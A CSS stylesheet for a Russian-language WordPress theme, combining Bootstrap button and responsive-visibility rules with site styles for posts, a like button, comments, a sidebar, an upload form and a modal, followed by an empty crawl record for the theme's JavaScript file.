.btn-info.disabled:hover, .btn-info[disabled]:hover, fieldset[disabled] .btn-info:hover, .btn-info.disabled:focus, .btn-info[disabled]:focus, fieldset[disabled] .btn-info:focus, .btn-info.disabled.focus, .btn-info[disabled].focus, fieldset[disabled] .btn-info.focus { background-color: #5bc0de; border-color: #46b8da; }
.btn-info .badge { color: #5bc0de; background-color: #ffffff; }
.btn-warning { color: #ffffff; background-color: #f0ad4e; border-color: #eea236; }
.btn-warning:focus, .btn-warning.focus { color: #ffffff; background-color: #ec971f; border-color: #985f0d; }
.btn-warning:hover { color: #ffffff; background-color: #ec971f; border-color: #d58512; }
.btn-warning:active, .btn-warning.active, .open > .dropdown-toggle.btn-warning { color: #ffffff; background-color: #ec971f; border-color: #d58512; }
.btn-warning:active:hover, .btn-warning.active:hover, .open > .dropdown-toggle.btn-warning:hover, .btn-warning:active:focus, .btn-warning.active:focus, .open > .dropdown-toggle.btn-warning:focus, .btn-warning:active.focus, .btn-warning.active.focus, .open > .dropdown-toggle.btn-warning.focus { color: #ffffff; background-color: #d58512; border-color: #985f0d; }
.btn-warning:active, .btn-warning.active, .open > .dropdown-toggle.btn-warning { background-image: none; }
.btn-warning.disabled:hover, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning:hover, .btn-warning.disabled:focus, .btn-warning[disabled]:focus, fieldset[disabled] .btn-warning:focus, .btn-warning.disabled.focus, .btn-warning[disabled].focus, fieldset[disabled] .btn-warning.focus { background-color: #f0ad4e; border-color: #eea236; }
.btn-warning .badge { color: #f0ad4e; background-color: #ffffff; }
.btn-danger { color: #ffffff; background-color: #d9534f; border-color: #d43f3a; }
.btn-danger:focus, .btn-danger.focus { color: #ffffff; background-color: #c9302c; border-color: #761c19; }
.btn-danger:hover { color: #ffffff; background-color: #c9302c; border-color: #ac2925; }
.btn-danger:active, .btn-danger.active, .open > .dropdown-toggle.btn-danger { color: #ffffff; background-color: #c9302c; border-color: #ac2925; }
.btn-danger:active:hover, .btn-danger.active:hover, .open > .dropdown-toggle.btn-danger:hover, .btn-danger:active:focus, .btn-danger.active:focus, .open > .dropdown-toggle.btn-danger:focus, .btn-danger:active.focus, .btn-danger.active.focus, .open > .dropdown-toggle.btn-danger.focus { color: #ffffff; background-color: #ac2925; border-color: #761c19; }
.btn-danger:active, .btn-danger.active, .open > .dropdown-toggle.btn-danger { background-image: none; }
.btn-danger.disabled:hover, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger:hover, .btn-danger.disabled:focus, .btn-danger[disabled]:focus, fieldset[disabled] .btn-danger:focus, .btn-danger.disabled.focus, .btn-danger[disabled].focus, fieldset[disabled] .btn-danger.focus { background-color: #d9534f; border-color: #d43f3a; }
.btn-danger .badge { color: #d9534f; background-color: #ffffff; }
.btn-link { color: #337ab7; font-weight: normal; border-radius: 0; }
.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link { background-color: transparent; -webkit-box-shadow: none; box-shadow: none; }
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active { border-color: transparent; }
.btn-link:hover, .btn-link:focus { color: #23527c; text-decoration: underline; background-color: transparent; }
.btn-link[disabled]:hover, fieldset[disabled] .btn-link:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:focus { color: #777777; text-decoration: none; }
.btn-lg { padding: 10px 16px; font-size: 18px; line-height: 1.3333333; border-radius: 6px; }
.btn-sm { padding: 5px 10px; font-size: 12px; line-height: 1.5; border-radius: 3px; }
.btn-xs { padding: 1px 5px; font-size: 12px; line-height: 1.5; border-radius: 3px; }
.btn-block { display: block; width: 100%; }
.btn-block + .btn-block { margin-top: 5px; }
input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block { width: 100%; }
.clearfix:before, .clearfix:after, .dl-horizontal dd:before, .dl-horizontal dd:after, .container:before, .container:after, .container-fluid:before, .container-fluid:after, .row:before, .row:after, .form-horizontal .form-group:before, .form-horizontal .form-group:after { content: " "; display: table; }
.clearfix:after, .dl-horizontal dd:after, .container:after, .container-fluid:after, .row:after, .form-horizontal .form-group:after { clear: both; }
.center-block { display: block; margin-left: auto; margin-right: auto; }
.pull-right { float: right !important; }
.pull-left { float: left !important; }
.hide { display: none !important; }
.show { display: block !important; }
.invisible { visibility: hidden; }
.text-hide { font: 0/0 a; color: transparent; text-shadow: none; background-color: transparent; border: 0; }
.hidden { display: none !important; }
.affix { position: fixed; }
@-ms-viewport { width: device-width; }
.visible-xs, .visible-sm, .visible-md, .visible-lg { display: none !important; }
.visible-xs-block, .visible-xs-inline, .visible-xs-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-lg-block, .visible-lg-inline, .visible-lg-inline-block { display: none !important; }
@media (max-width:767px) {
	.visible-xs { display: block !important; }
	table.visible-xs { display: table !important; }
	tr.visible-xs { display: table-row !important; }
	th.visible-xs, td.visible-xs { display: table-cell !important; }
}
@media (max-width:767px) {
	.visible-xs-block { display: block !important; }
}
@media (max-width:767px) {
	.visible-xs-inline { display: inline !important; }
}
@media (max-width:767px) {
	.visible-xs-inline-block { display: inline-block !important; }
}
@media (min-width:768px) and (max-width:991px) {
	.visible-sm { display: block !important; }
	table.visible-sm { display: table !important; }
	tr.visible-sm { display: table-row !important; }
	th.visible-sm, td.visible-sm { display: table-cell !important; }
}
@media (min-width:768px) and (max-width:991px) {
	.visible-sm-block { display: block !important; }
}
@media (min-width:768px) and (max-width:991px) {
	.visible-sm-inline { display: inline !important; }
}
@media (min-width:768px) and (max-width:991px) {
	.visible-sm-inline-block { display: inline-block !important; }
}
@media (min-width:992px) and (max-width:1199px) {
	.visible-md { display: block !important; }
	table.visible-md { display: table !important; }
	tr.visible-md { display: table-row !important; }
	th.visible-md, td.visible-md { display: table-cell !important; }
}
@media (min-width:992px) and (max-width:1199px) {
	.visible-md-block { display: block !important; }
}
@media (min-width:992px) and (max-width:1199px) {
	.visible-md-inline { display: inline !important; }
}
@media (min-width:992px) and (max-width:1199px) {
	.visible-md-inline-block { display: inline-block !important; }
}
@media (min-width:1200px) {
	.visible-lg { display: block !important; }
	table.visible-lg { display: table !important; }
	tr.visible-lg { display: table-row !important; }
	th.visible-lg, td.visible-lg { display: table-cell !important; }
}
@media (min-width:1200px) {
	.visible-lg-block { display: block !important; }
}
@media (min-width:1200px) {
	.visible-lg-inline { display: inline !important; }
}
@media (min-width:1200px) {
	.visible-lg-inline-block { display: inline-block !important; }
}
@media (max-width:767px) {
	.hidden-xs { display: none !important; }
}
@media (min-width:768px) and (max-width:991px) {
	.hidden-sm { display: none !important; }
}
@media (min-width:992px) and (max-width:1199px) {
	.hidden-md { display: none !important; }
}
@media (min-width:1200px) {
	.hidden-lg { display: none !important; }
}
.visible-print { display: none !important; }
@media print {
	.visible-print { display: block !important; }
	table.visible-print { display: table !important; }
	tr.visible-print { display: table-row !important; }
	th.visible-print, td.visible-print { display: table-cell !important; }
}
.visible-print-block { display: none !important; }
@media print {
	.visible-print-block { display: block !important; }
}
.visible-print-inline { display: none !important; }
@media print {
	.visible-print-inline { display: inline !important; }
}
.visible-print-inline-block { display: none !important; }
@media print {
	.visible-print-inline-block { display: inline-block !important; }
}
@media print {
	.hidden-print { display: none !important; }
}

/* MainStyles */
html, body { height: 100%; }
body { font-family: Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 300; padding: 0; background: #000; color: #000; }
a { color: #f00; text-decoration: none; }
a:hover, a:focus { text-decoration: none; color: #bf1b00; }
a img { border: 0 none; }
img { max-width: 100%; height: auto; }
ol, ul { margin: 0; padding: 0; list-style: none; }

h1 { font-size: 22px; color: #111; text-transform: uppercase; margin-top: 10px; }
h2 { font-size: 20px; text-transform: uppercase; margin-top: 5px; }
h2 a { color: #111; }
h2 a:hover { color: #f00; }

input[type="text"], textarea { font-size: 12px; color: #444; border: 1px solid #dedede; padding: 8px 10px; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.button { font-size: 14px; font-weight: bold; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; margin: 0 0 10px; padding: 8px 10px; cursor: pointer; text-align: center; color: #fff; border: none; outline: none; background: #f00; }
.button:hover { background-color: #bf1b00; }
.button:active { position: relative; top: 1px; }

.fl { float: left; }
.fr { float: right; }

/* ---------------- Header */
.b-header { position: relative; width: 100%; margin: 0 auto; }
.b-header-inner { position: relative; top: 0; left: 0; width: 100%; height: 100%; background: url('images/header-bg.jpg'); background-size: cover; }
/* logo */
.b-logo { position: relative; width: 200px; height: 267px; margin: 50px auto 25px auto; }
.b-logo a { font-size: 30px; color: #f00; }
/* txt */
.b-header-title { font-size: 40px; font-weight: bold; color: #fff; }
.b-header-descr { font-size: 20px; margin: 5px 0 35px; padding: 9px 15px; color: #fff; }
/* banner */
.b-header-banner .widget { margin: 0 0 50px; }
/* button */
.b-header-btn {  }
.b-header-btn a { font-size: 14px; font-weight: bold; display: block; width: 250px; margin: 0 auto; padding: 15px 10px 15px 40px; color: #fff; background: #f00 url('images/icons.png') 12px -447px no-repeat; }
.b-header-btn a:hover { background: #bf1b00 url('images/icons.png') 12px -447px no-repeat; }
.b-header-btn a:active { position: relative; top: 1px; }
.b-header-btn a, .b-header-btn a:hover, .b-header-btn a:active, .b-header-btn a:focus { text-decoration: none; }
/* tags */
.b-header-tags { margin: 35px 0 15px; text-align: center; }
.poptags { display: inline-block; }
.poptags li { display: inline; float: left; overflow: hidden; margin: 10px 5px; margin-right: 4px; text-align: center; }
.poptags li a { font-size: 12px; font-weight: bold; display: block; padding: 8px 10px; text-transform: uppercase; color: #fff; border: 1px solid #ef3317; background: none; }
.poptags li a:hover { color: #fff; background-color: #f00; }
@media screen and (max-width:1200px) {
	.poptags li { margin: 10px 4px; }
	.poptags li a { font-size: 8px; }
}
@media screen and (max-width:990px) {
	.poptags { display: none; }
}

/* ---------------- Content */
.b-all-content {  }
.b-all-content-bg { background: #fff; }
.b-main-content-bg { background: #f4f4f4; }
.b-main-content { padding-top: 25px; padding-bottom: 15px; }
/* meta */
.meta { margin: 15px 0; }
.meta li { display: inline-block; margin-right: 12px; font-size: 12px; color: #222; padding: 2px 0 2px 20px; }
.meta a { color: #222; }
.meta a:hover { color: #f00; }
.meta .date { background: url("images/icons.png") 0 2px no-repeat; }
.meta .author { background: url("images/icons.png") 0 -113px no-repeat; }
.meta .comms { padding: 0; }
.meta .comms a { padding: 2px 0 2px 20px; background: url("images/icons.png") 0 -226px no-repeat; }
.meta .comms a:hover { background: url("images/icons-hover.png") 0 -226px no-repeat; }
.meta .likes { padding: 0; }
.meta .likes a { padding: 2px 0 2px 20px; background: url("images/icons.png") 0 -343px no-repeat; }
.meta .likes a:hover { background: url("images/icons-hover.png") 0 -343px no-repeat; }
/* content-list */
.b-content-list { position: relative; overflow: hidden; margin-bottom: 10px; padding: 15px; background: #fff; }
.b-content-list img { float: left; margin: 0 15px 15px 0; }
/* more-link */
.more-link a { color: #f00; font-size: 14px; font-weight: bold; }
.more-link a:hover, .more-link a:focus, .more-link a:active { color: #bf1b00; }
/* filter */
.filter { padding: 15px; margin-bottom: 20px; background: #fff; }
.filter li { display: inline-block; font-size: 14px; font-weight: bold; cursor: pointer; }
.filter li.current-menu-item, .filter li.current-menu-item a { color: #f00; }
.filter li a { color: #555; }
.filter li a:hover { color: #f00; }
.page-template-template-add-php .filter { margin-bottom: 20px; }
/* add-publication */
.add-publication-content { position: relative; overflow: hidden; margin-bottom: 10px; padding: 15px; background: #fff; }
.add-publication-title { font-weight: bold; padding: 0 0 15px 12px; }


/* --- Pagination */
.pagination { margin: 0; }
.nav-links {margin-bottom: 40px; margin-top: 25px;}
.nav-links a, .nav-links span {display: inline-block; font-size: 12px; padding: 5px 9px; margin: 0 5px 5px 0;}
.nav-links a {color: #fff; background-color: #999;}
.nav-links a:hover {background-color: #bf1b00; color: #fff;}
.nav-links span {color: #999;}
.nav-links span.current {color: #fff; background-color: #f00;}

/* tags */
.b-tags { margin: 20px 0; padding: 10px 0; border-top: 1px solid #dedede; border-bottom: 1px solid #dedede; }
.b-tags-p { font-size: 12px; margin: 0; padding: 2px 5px 2px 20px; color: #999; background: url('images/icons.png') 0 -695px no-repeat; }
.b-tags-p a { font-size: 12px; font-weight: bold; padding-left: 5px; color: #f00; }
.b-tags-p a:hover { color: #bf1b00; }

/* likes */
.b-likes { margin: 30px 0 15px; }
.b-likes a { min-width: 145px; display: inline-block; height: 30px; line-height: 30px; color: #fff; padding: 0; background: none; }
.b-likes a:before { content: 'И я ненавижу!'; padding: 0 10px 0 30px; color: #fff; height: 30px; background: #f00 url("images/icons.png") 10px -806px no-repeat; float: left; white-space: nowrap; visibility: visible; }
.b-likes a:hover:before { background-color: #000; }
.b-likes a span { height: 30px; padding: 0 10px; background-color: #000; float: right; }

/* --- */
.single .hentry .gallery { width: 534px; }

/*** Content styles ***/
.hentry .content h2, .hentry .content h3, .hentry .content h4, .hentry .content h5, .hentry .content h6 { font-weight: normal; color: #000; margin-bottom: 15px; }
.hentry .content h2 { font-size: 21px; }
.hentry .content h3 { font-size: 18px; }
.hentry .content h4, .hentry .content h5, .hentry .content h6 { font-size: 16px; }
.hentry .content ul { margin: 0 0 15px 15px; }
.hentry .content ol { list-style: decimal; margin: 0 0 15px 34px; }
.hentry .content ul ul, .hentry .content ol ul { margin: 0 0 0 35px; }
.hentry .content ol ol, .hentry .content ul ol { margin: 0 0 0 35px; list-style: lower-alpha; }
.hentry .content ul li { padding-left: 15px; background: url("images/bullet.png") 0 5px no-repeat; }
.hentry .content li { margin: 3px 0; color: #000; }

/* --- */
.b-content-post { position: relative; overflow: hidden; margin-bottom: 20px; padding: 15px; background: #fff; }
.b-content-post img { display: block; height: auto; max-width: 720px; margin: 30px auto 30px auto; }
.b-content-list .video, .b-content-post .video { text-align: center; height: auto; max-width: 720px; margin: 30px auto 30px auto; }

/* --- */
.hentry .content .alignnone, .hentry .content img.alignnone { clear: both; display: block; margin-bottom: 15px; }
.hentry .content .alignleft, .hentry .content img.alignleft { display: inline; float: left; margin: 4px 15px 0 0; }
.hentry .content .alignright, .hentry .content img.alignright { display: inline; float: right; margin: 4px 0 0 15px; }
.hentry .content .aligncenter, .hentry .content img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; }
.hentry .content .wp-caption { background: #f5f5f5; margin-bottom: 15px; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
.hentry .content .wp-caption.alignleft, .hentry .content .wp-caption.alignright { margin-bottom: 0; }
.hentry .content .wp-caption img { margin: 0 !important; }
.hentry .content .wp-caption p.wp-caption-text { color: #444; font-size: 11px; padding: 3px 10px 10px; margin-bottom: 0; }
.hentry .content .wp-smiley { margin: 0; border: none !important; }
.hentry .content .gallery { margin: 0 auto 18px; }
.hentry .content .gallery .gallery-item { float: left; margin: 0 20px 20px 0 !important; text-align: center; width: 150px !important; }
.hentry .content .gallery .gallery-item img { border: none !important; margin: 0; display: block; }
.hentry .content .gallery .gallery-caption { color: #888; font-size: 12px; margin: 0 0 10px; }
.hentry .content .gallery dl { margin: 0; }
.hentry .content .gallery br + br { display: none; }
.hentry .content .attachment img { display: block; max-width: 534px; }

/* Share */
.share { position: relative; overflow: hidden; margin-bottom: 20px; padding: 15px 10px 30px 15px; background: #fff; }
.share .title { height: 20px; margin-bottom: 10px; background: url([data-uri]) 50% 0 no-repeat; }
.share .share-inn { padding: 13px 0 10px; border: 3px solid #dedede; text-align: center; }
.share .share-inn ul li { display: inline-block; vertical-align: top; margin-left: 10px; }
.share .share-inn ul li:first-child { margin-left: 0; }
.share .share-inn ul li.vkontakte { width: 150px; }
.share .share-inn ul li.twitter { width: 110px; }
.share .share-inn ul li.gplus { width: 70px; }

/* Related-post */
.b-related { margin: 15px 0; }
.related { position: relative; overflow: hidden; margin-bottom: 20px; padding: 25px 15px; background: #fff; }
.related .title { font-size: 20px; font-weight: normal; text-transform: uppercase; color: #111; margin-bottom: 20px; margin-top: 0; padding-bottom: 15px; border-bottom: 1px solid #dedede; }
.related .title span { color: #f00; }
.related li { font-size: 14px; padding-left: 15px; background: url("images/bullet.png") 0 6px no-repeat; margin-bottom: 10px; }
.related li a { color: #111; font-weight: bold; }
.related li a:hover { color: #f00; }

/*** Comments ***/
#comments { position: relative; overflow: hidden; margin-bottom: 40px; padding: 25px 15px; background: #fff; }
#comments > .title { font-size: 20px; text-transform: uppercase; color: #111; margin-bottom: 10px; margin-top: 0; padding-bottom: 15px; }
#comments a { color: #f00; }
#comments a:hover { color: #000; }
#vk_comments { margin-bottom: 20px; }
#commentform { font-size: 12px; color: #111; }
#commentform .cell { float: left; width: 178px; padding-right: 20px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#commentform .cell.submit { float: right; padding: 0; text-align: right; }
#commentform input[type="text"], #commentform textarea, #commentform .button { width: 100%; margin: 0; vertical-align: top; margin-bottom: 10px; }
#commentform p { margin-bottom: 10px; }
.comment-message { position: relative; }
#cancel-comment-reply-link { width: 22px; height: 22px; border: 2px solid #f00; font-size: 14px; font-weight: bold; line-height: 22px; text-align: center; text-transform: uppercase; border-radius: 50%; position: absolute; bottom: 0; right: 0; }
#cancel-comment-reply-link:hover { border-color: #000; }
#subscribe-reloaded { display: block; }
.comments { padding-top: 10px; margin-top: 20px; border-top: 1px solid #dedede; }
.commentlist #respond { padding: 20px 0; }
.commentlist #comment { margin-top: 10px; }
.commentlist .children { padding-left: 30px; }
.comment { padding: 10px 0; }
.comment-author { font-size: 16px; font-weight: bold; color: #111; margin-bottom: 5px; }
.comment-date { font-size: 12px; color: #999999; margin-bottom: 5px; }
.comment-content { padding: 10px 0; }
.comment-content p { margin-bottom: 10px; }
.comment-content ul { margin: 0 0 15px 15px; }
.comment-content ol { list-style: decimal; margin: 0 0 15px 34px; }
.comment-content ul ul, .comment-content ol ul { margin: 0 0 0 35px; }
.comment-content ol ol, .comment-content ul ol { margin: 0 0 0 35px; list-style: lower-alpha; }
.comment-content ul li { padding-left: 15px; background: url("images/bullet.png") 0 5px no-repeat; }
.comment-content li { margin: 3px 0; color: #000; }
.comment-reply-link { font-size: 10px; color: #999999 !important; text-transform: uppercase; padding-left: 15px; background: url([data-uri]) 0 2px no-repeat; }
.comment-reply-link:hover { color: #f00 !important; }

/*** Archive ***/
.archive-title { font-size: 18px; font-weight: bold; color: #f00; text-transform: uppercase; padding: 10px 0; padding: 19px; margin-bottom: 20px; margin-top: 0; background: #fff; }

/*** Right sidebar ***/
.AdvancedText { overflow: hidden; }

.sidebar-r { padding-top: 46px; }
.sidebar-r .widget { margin-bottom: 45px; }
.sidebar-r .widget .title { font-size: 18px; text-transform: uppercase; color: #111; padding-bottom: 10px; margin-bottom: 15px; margin-top: 0; border-bottom: 1px solid #dedede; }
.sidebar-r .add a { display: block; background: #f00 url("images/icons.png") 10px -452px no-repeat; padding: 11px 10px 11px 42px; font-size: 14px; font-weight: bold; color: #fff; border-radius: 5px; }
.sidebar-r .add a:hover { background-color: black; }
.sidebar-r .add a:active { position: relative; top: 1px; }
.sidebar-r .pom a { display: block; background: #f00 url("images/coins.png") 10px 8px no-repeat; padding: 11px 10px 11px 42px; font-size: 14px; font-weight: bold; color: #fff; border-radius: 5px; }
.sidebar-r .pom a:hover { background-color: black; }
.sidebar-r .pom a:active { position: relative; top: 1px; }

/* Subscribe */
.sidebar-r .subscribe { padding: 20px 25px; border: 3px solid #dedede; }
.sidebar-r .subscribe p { font-size: 14px; color: #444; margin-bottom: 10px; text-align: center; }
.sidebar-r .subscribe input { width: 100%; margin-bottom: 10px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.sidebar-r .subscribe input:focus { border-color: #999; }
.sidebar-r .subscribe .button { width: 100%; }

.sidebar-r .widget_search form { padding: 8px 10px; background-color: #fff; border: 1px solid #dedede; }
.sidebar-r .widget_search form:hover, .sidebar-r .widget_search form.focus { border-color: #999999; }
.sidebar-r .widget_search form > * { background: none; border: none; padding: 0; margin: 0; outline: none; vertical-align: middle; }
.sidebar-r .widget_search form input { width: 90%; margin-right: 5px; font-size: 12px; color: #444444; }
.sidebar-r .widget_search form button { width: 16px; height: 16px; background: url("images/icons.png") 0 -582px no-repeat; cursor: pointer; }
.sidebar-r .commentslist li { font-size: 12px; line-height: 1.3; padding: 10px 0; border-bottom: 1px solid #dedede; }
.sidebar-r .commentslist li:first-child { padding-top: 0; }
.sidebar-r .commentslist a { color: #444; }
.sidebar-r .commentslist a:hover { color: #f00; }

.wp-polls { border: 3px solid #dedede; padding: 20px 25px; }
.sidebar-r .wp-polls h4 { font-size: 14px; font-weight: bold; color: #f00; margin-bottom: 20px; }
.sidebar-r .wp-polls .wp-polls-ans li { font-size: 12px; font-weight: bold; color: #444444; margin-bottom: 10px; }
.sidebar-r .wp-polls .wp-polls-ans li input, .sidebar-r .wp-polls .wp-polls-ans li label { vertical-align: middle; }
.sidebar-r .wp-polls .wp-polls-ul { margin: 0; }
.sidebar-r .wp-polls .button { padding: 8px 20px; margin-bottom: 10px; margin-top: 15px; }
.sidebar-r .wp-polls .footer { font-size: 14px; margin-top: 5px; text-align: center; text-transform: uppercase; font-weight: bold; }
.sidebar-r .wp-polls .footer a { color: #444444; }
.sidebar-r .wp-polls .footer a:hover { color: #f00; }
.sidebar-r .add-rules .rules{ display: none; }
.sidebar-r .add-rules .title { border-bottom: none; margin-bottom: 15px; padding-bottom: 10px; }
.sidebar-r .add-rules li { font-size: 12px; color: #444444; margin-bottom: 7px; padding-left: 15px; background: url("images/bullet2.png") 0 5px no-repeat; }

/*** Addform ***/
.page-template-template-add-php .hentry { margin-bottom: 40px; }

.tabs-wrapper .box { display: none; }
.tabs-wrapper .box.visible { display: block; }

.addform p { margin: 0 0 20px; }
.addform input, .addform textarea { outline: none; }
.addform input:focus, .addform textarea:focus { border-color: #999999; }
.addform input[type="text"], .addform textarea { width: 100%; }
.addform input[type="text"].error, .addform textarea.error { border-color: #f00; }
.addform input[type="checkbox"], .addform label { margin: 0 5px 0 0; vertical-align: middle; }
.addform label { font-size: 12px; color: #999999; }
.addform textarea { height: 150px; overflow: auto; }
.addform .textcounter { display: block; font-size: 12px; color: #999999; margin-bottom: 3px; }
.addform .textcounter i { font-style: normal; color: #f00; }
.addform .cell { float: left; width: 178px; padding-right: 20px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.addform .cell input[type="text"], .addform .cell textarea, .addform .cell .button { margin: 0; vertical-align: top; margin-bottom: 10px; }
.addform .button { width: 158px; }
.addform .button.loading { background: #999999 url("images/loader.gif") 50% 50% no-repeat; }
.addform .button.loading span { display: none; }
.addform.video .button { width: 178px; }
.addform .mode { margin-bottom: 15px; }
.addform .mode .cell button { width: 158px; margin-bottom: 0; font-weight: normal; }
.addform .mode .cell.last button { width: 178px; }
.addform .upload { position: relative; overflow: hidden; margin-top: 9px; }
.addform .upload span { display: inline-block; font-size: 12px; color: #444444 !important; padding-left: 20px; background: url("images/icons.png") 0 -928px no-repeat; }
.addform .upload span:hover, .addform .upload span.hover { color: #f00 !important; background: url("images/icons-hover.png") 0 -573px no-repeat; }
.addform .upload input { width: 260px; position: absolute; top: 0; left: -110px; margin: 0; padding: 0; cursor: pointer; opacity: 0; filter: alpha(opacity=0); }
.addform .first .load_video { position: relative; overflow: hidden; padding: 7px 10px 7px; font-size: 14px; font-weight: normal; color: #fff; text-align: center; border: none; background-color: #f00; cursor: pointer; outline: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.addform .first .load_video:hover { background-color: #bf1b00; }
.addform .first .load_video:active { position: relative; top: 1px; }
.addform .first .load_video input { position: absolute; top: 0; right: 0; font-size: 200px; opacity: 0; filter: alpha(opacity=0); cursor: pointer; }
.addform .upload-result { display: none; margin-bottom: 15px; }
.addform .upload-result h4 { font-size: 14px; font-weight: bold; color: #111; margin-bottom: 5px; }
.addform .upload-result ul { margin: 0; float: left; margin-right: 20px; }
.addform .upload-result ul li { padding: 0; background: none; font-size: 12px; color: #444444; }
.addform .upload-result ul li .remove { display: inline-block; font-size: 10px; line-height: 10px; color: #fff; padding: 1px 4px; background: #999; border-radius: 50%; margin-left: 5px; cursor: pointer; vertical-align: 1px; }
.addform .upload-result ul li .remove:hover { background: #f00; }

#ynoverlay { display: none; position: fixed; z-index: 0; top: 0; left: 0; height: 100%; width: 100%; background-color: #000; opacity: 0.75; }

#ynmodal { display: none; padding: 20px; background: #fff; position: fixed; top: 30%; left: 50%; z-index: 1000; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; box-shadow: 0 0 30px #1a1a1a; }
#ynmodal .close { font-size: 11px; color: #444444; position: absolute; top: 7px; right: 10px; }
#ynmodal .close:hover { color: #f00; }
#ynmodal > .title { color: #f00; }
#ynmodal input[type="text"] { width: 100%; }
#ynmodal p { color: #999999; margin-bottom: 10px; }
#ynmodal p:last-of-type, #ynmodal p .button { margin-bottom: 0; }
#ynmodal input[type="text"].error, #ynmodal textarea.error { border-color: #f00; }
#ynmodal .thanks { width: 460px; padding-top: 5px; font-size: 12px; line-height: 1.5; text-align: center; }
#ynmodal .thanks .social { margin-top: 10px; padding-top: 10px; border-top: 1px solid #dedede; }
#ynmodal .thanks .social .title { font-size: 14px; font-weight: bold; color: #111; margin-bottom: 10px; }
#ynmodal .thanks .social a { display: inline-block; width: 44px; height: 44px; margin: 0 8px; }
#ynmodal .thanks .social a.mail { background: url("images/thanks-icons.png") 0 0 no-repeat; }
#ynmodal .thanks .social a.mail:hover { background: url("images/thanks-icons.png") 0 -44px no-repeat; }
#ynmodal .thanks .social a.twitter { background: url("images/thanks-icons.png") -44px 0 no-repeat; }
#ynmodal .thanks .social a.twitter:hover { background: url("images/thanks-icons.png") -44px -44px no-repeat; }
#ynmodal .thanks .social a.vk { background: url("images/thanks-icons.png") -88px 0 no-repeat; }
#ynmodal .thanks .social a.vk:hover { background: url("images/thanks-icons.png") -88px -44px no-repeat; }
#ynmodal .thanks .social a.youtube { background: url("images/thanks-icons.png") -132px 0 no-repeat; }
#ynmodal .thanks .social a.youtube:hover { background: url("images/thanks-icons.png") -132px -44px no-repeat; }
#ynmodal .thanks .social a.gplus { background: url("images/thanks-icons.png") -176px 0 no-repeat; }
#ynmodal .thanks .social a.gplus:hover { background: url("images/thanks-icons.png") -176px -44px no-repeat; }
#ynmodal .thanks .social a.fb { background: url("images/thanks-icons.png") -220px 0 no-repeat; }
#ynmodal .thanks .social a.fb:hover { background: url("images/thanks-icons.png") -220px -44px no-repeat; }
#ynmodal .add-video-link { width: 460px; padding-top: 5px; font-size: 12px; line-height: 1.5; }

/* Footer */
.site-footer { position: relative; padding-top: 25px; padding-bottom: 25px; text-align: center; font-size: 13px; color: #fff; }
.site-footer a { font-weight: bold; -webkit-transition: all .4s; -moz-transition: all .4s; -o-transition: all .4s; transition: all .4s; }
.site-footer-copy, .site-footer-mailto { text-align: center; margin-bottom: 15px; margin-top: 15px; }
.site-footer-copy { padding: 0; }
.site-footer-mailto { padding: 0; }
@media screen and (min-width:768px) {
	.site-footer-copy, .site-footer-mailto { text-align: center; }
}
@media screen and (min-width:992px) {
	.site-footer-copy, .site-footer-mailto { margin-bottom: 0; margin-top: 0; }
	.site-footer-copy { text-align: left; padding-left: 15px; }
	.site-footer-mailto { text-align: right; padding-right: 15px; }
}



.container-progress { display: inline-block; display: none; overflow: hidden; width: 170px; margin: 8px 10px 5px 5px; border: 1px solid #ddd; border-radius: 5px; }
.progressbar { font-size: 12px; width: 0; height: 15px; text-align: center; color: #fff; border-radius: 3px; background-color: #999; }
.banner728top { position: relative; top: -18px; left: 35px; }
.banner120l { position: relative; left: 15px; }
.hentry .meta .perenos { display:none; }
#twitter-widget-0 { margin:auto; display: block; }
#menu-podtverzhdennyj-polzovatel li a { font-size: 12px; color: #444444; margin-bottom: -7px; padding-left: 15px; background: url("images/bullet2.png") 0 5px no-repeat; }
#menu-podtverzhdennyj-polzovatel li a:hover { color: #f00; }
.blok_s { position: relative; top: -10px; font-size: 14px; color: #444444; line-height: 1.3; }

/* WordPress -- встроенные стили */
.aligncenter { display: block; margin: 0 auto; }
.alignright { float: right; }
.alignleft { float: left; }
.wp-caption { margin-top: 20px; margin-bottom: 20px; padding: 5px; max-width: 100%; background: #f7f7f7; }
.wp-caption img { margin-top: 0; margin-bottom: 0; }
.wp-caption-text { font-size: 14px; margin: 0; padding: 15px 5px; color: #666; text-align: center; }
.sticky { color: #fe0000; }
.screen-reader-text { position: absolute !important; overflow: hidden; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; }

/* VK - скрыть для моб.версии */
@media screen and (max-width:990px) {
	#advanced_text-4 { display: none; }
}

--- FILE ---
content_type: application/javascript; charset=
request_url: http://xanliq.ru/wp-content/themes/yn2017/js/custom.js
body_size: 2084
content:
